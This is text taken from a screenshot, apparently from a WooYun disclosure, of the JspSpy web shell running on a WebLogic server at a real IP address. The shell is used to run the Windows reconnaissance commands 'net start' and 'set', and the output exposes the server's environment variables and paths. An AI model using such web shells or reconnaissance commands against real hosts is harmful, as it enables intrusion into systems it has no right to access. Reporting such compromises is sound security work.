 BEA WebLogic Server A
JspSpy
218.17.227.196:8088/test609/index.jsp
218.17.227.196:8088 (192.168.60.208) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/cc30_domain/servers/AdminServer/tmp/_WL_user/test609/b02h
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users
ANT_CONTRIB=E:\bea\modules\NETSFA~1.0
ANT_HOME=E:\bea\modules\ORGAPA~1.5
APPDATA=C:\Documents and Settings\Administrator\Application Data
ARDIR=E:\bea\WLSERV~1.0\server\lib
BEA_HOME=E:\bea
BEA_JAVA_HOME=E:\bea\jrockit90_150_06
CLASSPATH=;E:\bea\patch_wls1000\profiles\default\sys_manifest_classpath\weblogic_patch.jar;E:\bea\patch_wlw1000\profiles\default\sys_manifest_classpath\weblogic_patch.jar;E:\bea\JROCKI~1\lib\tools.jar;E:\bea\WLSERV~1.0\serv
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CLUSTER_PROPERTIES=-Dweblogic.management.discover=true
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=SVCTAG-DKZNT2X
ComSpec=C:\WINDOWS\system32\cmd.exe
DATABASE_CLASSPATH=E:\bea\WLSERV~1.0\common\eval\pointbase\lib\pbclient51.jar
debugFlag=false
DEBUG_PORT=8453
doExitFlag=false
DOMAIN_HOME=E:\bea\USER_P~1\domains\CC30_D~1
FEATURES_DIR=E:\bea\modules\features
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\Administrator
iterativeDevFlag=false
JAVA_HOME=E:\bea\JROCKI~1
www.wooyun.org